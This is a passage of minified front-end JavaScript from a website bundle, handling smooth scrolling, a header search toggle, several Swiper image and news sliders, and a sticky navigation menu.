t=document.createElement("div");t.style.cssText="height:10000px;width:1px;",document.body.appendChild(t);var n=document.body.scrollTop;document.documentElement.scrollTop,window.scrollBy(0,3),e=document.body.scrollTop!=n?document.body:document.documentElement,window.scrollBy(0,-3),document.body.removeChild(t)}return e}}(),K=window.navigator.userAgent,U=/Edge/.test(K),J=/chrome/i.test(K)&&!U,Q=/safari/i.test(K)&&!U,Z=/mobile/i.test(K),ee=/Windows NT 6.1/i.test(K)&&/rv:11/i.test(K),te=(J||Q||ee)&&!Z;"onwheel"in document.createElement("div")?X="wheel":"onmousewheel"in document.createElement("div")&&(X="mousewheel"),X&&te&&(w(X,l),w("mousedown",u),w("load",r)),x.destroy=function(){k&&k.disconnect(),v(X,l),v("mousedown",u),v("keydown",s),v("resize",E),v("load",r)},window.SmoothScrollOptions&&x(window.SmoothScrollOptions),void 0===(i=function(){return x}.call(t,n,t,e))||(e.exports=i)}()},"3IRH":function(e,t){e.exports=function(e){return e.webpackPolyfill||(e.deprecate=function(){},e.paths=[],e.children||(e.children=[]),Object.defineProperty(e,"loaded",{enumerable:!0,get:function(){return e.l}}),Object.defineProperty(e,"id",{enumerable:!0,get:function(){return e.i}}),e.webpackPolyfill=1),e}},Pimp:function(e,t){$(function(e){"use strict";if(e(".ts-main-menu").length>0&&e(".ts-main-menu").navigation({effect:"fade",mobileBreakpoint:992}),e(".header-search").length>0){var t=!0;e(".header-search >a").on("click",function(n){n.preventDefault(),t?(e(".header-search-form").fadeIn("slow"),t=!1):(e(".header-search-form").fadeOut("slow"),t=!0)}),e(document).on("mouseup",function(n){var i=e(".header-search");i.is(n.target)||0!==i.has(n.target).length||(e(".header-search-form").fadeOut("slow"),t=!0)})}if(e(".widget-thin-min-slider .swiper-wrapper").length>0){var n=new Swiper(".widget-thin-min-slider .slider",{direction:"vertical",navigation:{nextEl:".widget-thin-min-slider .swiper-button-next",prevEl:".widget-thin-min-slider .swiper-button-prev"},preloadImages:!1,loop:!0,autoplay:{delay:5e3},lazy:!0,on:{init:function(){var t=this;setTimeout(function n(){if(!t.pagination.bullets||0===t.pagination.bullets.length)return setTimeout(n,200);e(t.pagination.bullets).on("mouseover",function(){var n=parseInt(e(this).attr("data-id"));t.loopedSlides&&(n+=1),t.slideTo(n)})},50)}},pagination:{el:".widget-thin-min-slider .swiper-pagination",renderBullet:function(e,t){var n=e;this.loopedSlides&&(e+=1);var i=this.slides[e].querySelector("a"),a='<span data-id="'+n+'" class="'+t+'">'+(n+1)+"</span>";return i&&(a='<a href="'+i.getAttribute("href")+'" target="'+i.getAttribute("target")+'">'+a+"</a>"),a}}});e(".widget-thin-min-slider").mouseenter(function(){n.autoplay.stop()}),e(".widget-thin-min-slider").mouseleave(function(){n.autoplay.start()})}if(e(".widget-thin-slider .swiper-wrapper").length>0)new Swiper(".widget-thin-slider .slider",{preloadImages:!1,loop:!0,speed:1,autoplay:{delay:5e3},lazy:!0,on:{init:function(){var t=this;setTimeout(function n(){if(!t.pagination.bullets||0===t.pagination.bullets.length)return setTimeout(n,200);e(t.pagination.bullets).on("mouseover",function(){var n=parseInt(e(this).attr("data-id"));t.loopedSlides&&(n+=1),t.slideTo(n)})},50)}},pagination:{el:".widget-thin-slider .swiper-pagination",renderBullet:function(e,t){var n=e;this.loopedSlides&&(e+=1);var i=this.slides[e].querySelector("a"),a='<span data-id="'+n+'" class="'+t+'">'+(n+1)+"</span>";return i&&(a='<a href="'+i.getAttribute("href")+'" target="'+i.getAttribute("target")+'">'+a+"</a>"),a}},breakpoints:{479:{pagination:{el:".widget-thin-slider .swiper-pagination",renderBullet:function(e,t){var n=e;this.loopedSlides&&(e+=1);var i=this.slides[e].querySelector("a"),a='<span data-id="'+n+'" class="'+t+' bullets"></span>';return i&&(a='<a href="'+i.getAttribute("href")+'" target="'+i.getAttribute("target")+'">'+a+"</a>"),a}}}}});if(e(".widget-main-slider .swiper-wrapper").length>0)new Swiper(".widget-main-slider #mainSlider1",{navigation:{nextEl:".widget-main-slider .swiper-button-next",prevEl:".widget-main-slider .swiper-button-prev"},speed:1,preloadImages:!1,loop:!0,autoplay:{delay:5e3},lazy:!0,on:{init:function(){var t=this;setTimeout(function n(){if(!t.pagination.bullets||0===t.pagination.bullets.length)return setTimeout(n,200);e(t.pagination.bullets).on("mouseover",function(){var n=parseInt(e(this).attr("data-id"));t.loopedSlides&&(n+=1),t.slideTo(n)})},50)}},pagination:{el:".widget-main-slider .swiper-pagination",renderBullet:function(e,t){var n=e;this.loopedSlides&&(e+=1);var i=this.slides[e].querySelector("a"),a='<span data-id="'+n+'" class="'+t+'">'+(n+1)+"</span>";return i&&(a='<a href="'+i.getAttribute("href")+'" target="'+i.getAttribute("target")+'">'+a+"</a>"),a}},breakpoints:{479:{pagination:{el:".widget-main-slider .swiper-pagination",renderBullet:function(e,t){var n=e;this.loopedSlides&&(e+=1);var i=this.slides[e].querySelector("a"),a='<span data-id="'+n+'" class="'+t+' bullets"></span>';return i&&(a='<a href="'+i.getAttribute("href")+'" target="'+i.getAttribute("target")+'">'+a+"</a>"),a}}}}});if(e(".catsld").length&&e(".catsld").each(function(t){var n=e(this).find("ins.prev"),i=e(this).find("ins.next"),a=e(e(this)[0]).parent(".tab-pane").attr("id"),r=e("#"+a+" .swiper-numeric"),o=1,l="undefined";e("#"+a).find(".swiper-slide").each(function(){void 0!==(l=e(this).find("a").eq(2).attr("href"))&&null!==l||(l=e(this).find("a").attr("href")),r.append('<a href="'+l+'" class="num" target="_blank">'+o+"</a>"),o++});var s=new Swiper(e(this)[0],{effect:"fade",fade:{crossFade:!0},navigation:{nextEl:i,prevEl:n},loop:!0,spaceBetween:0,autoplay:{delay:7e3},preventClicks:!1,preloadImages:!1,lazy:{loadPrevNext:!0,loadPrevNextAmount:2},on:{init:function(){r.children("a").eq(0).addClass("act")}}});s.on("transitionStart",function(){var t=parseInt(e("#"+a+" .swiper-slide-active").data("swiper-slide-index"));r.children("a").removeClass("act"),r.children("a").eq(t).addClass("act")}),r.children("a").mouseover(function(){var t=e(this).index()+1;s.slideTo(t,0)}),e(".catsld").mouseenter(function(){s.autoplay.stop()}),e(".catsld").mouseleave(function(){s.autoplay.start()})}),e(".thusld").length){var i=new Swiper(".thusld",{prevButton:".thusld ins.prev",nextButton:".thusld ins.next",loop:!0,autoplay:{delay:5e3},preloadImages:!1,lazy:!0,preventClicks:!1,spaceBetween:1});swiperThumbs(i,{element:"swiper-thumbnails",activeClass:"act"}),e(".thusld").mouseenter(function(){i.autoplay.stop()}),e(".thusld").mouseleave(function(){i.autoplay.start()})}if(e(".tickbx.last").length){var a=new Swiper(".ticksld",{direction:"vertical",loop:!0,autoplay:{delay:5e3},spaceBetween:0});e(".ticksld").mouseenter(function(){a.autoplay.stop()}),e(".ticksld").mouseleave(function(){a.autoplay.start()})}if(e(".tickbx.last").length){var r=new Swiper(".ticksld2",{direction:"vertical",loop:!0,autoplay:{delay:5e3},spaceBetween:0});e(".ticksld2").mouseenter(function(){r.autoplay.stop()}),e(".ticksld2").mouseleave(function(){r.autoplay.start()})}if(e(".newsld").length){var o=e(".nwsmin").find("ins.prev"),l=e(".nwsmin").find("ins.next");new Swiper(".newsld",{navigation:{nextEl:l,prevEl:o},loop:!0,autoplay:{delay:7e3},slidesPerView:4,slidesPerGroup:4,preventClicks:!1,breakpoints:{479:{slidesPerView:1,slidesPerGroup:1,spaceBetween:0},767:{slidesPerView:2,slidesPerGroup:2,spaceBetween:15},991:{slidesPerView:3,slidesPerGroup:3,spaceBetween:15}},onInit:function(){e(".newsld .card").matchHeight()},spaceBetween:15})}if(e(".autsld").length){o=e(".authbx").find("ins.prev"),l=e(".authbx").find("ins.next");var s=new Swiper(".autsld",{navigation:{nextEl:l,prevEl:o},slidesPerView:3,slidesPerGroup:3,preventClicks:!1,breakpoints:{479:{slidesPerView:1,slidesPerGroup:1,spaceBetween:0},767:{slidesPerView:2,slidesPerGroup:2,spaceBetween:0},991:{slidesPerView:3,slidesPerGroup:3,spaceBetween:0}},loop:!0,autoplay:{delay:5e3},spaceBetween:0});e(".autsld").mouseenter(function(){s.autoplay.stop()}),e(".autsld").mouseleave(function(){s.autoplay.start()})}if(e(".widget-author-vertical-slider .swiper-wrapper").length>0){var u=new Swiper(".widget-author-vertical-slider",{direction:"vertical",slidesPerView:4,loop:!1,navigation:{nextEl:".author-sidebar .swiper-button-next",prevEl:".author-sidebar .swiper-button-prev"},breakpoints:{1495:{slidesPerView:4,centeredSlides:!1}}});e(".widget-author-vertical-slider").mouseenter(function(){u.autoplay.stop()}),e(".widget-author-vertical-slider").mouseleave(function(){u.autoplay.start()})}e("#video-tab-scrollbar").length>0&&e("#video-tab-scrollbar").mCustomScrollbar({mouseWheel:!0,scrollButtons:{enable:!0}})}),$(document).ready(function(){var e=$(".menu").offset().top;$(function(){!function(t){if(void 0!==t){var n=$(window);n.on("scroll",function(){n.scrollTop()>=e?t.addClass("fixed"):t.removeClass("fixed")})}}($(".menu"))})})}});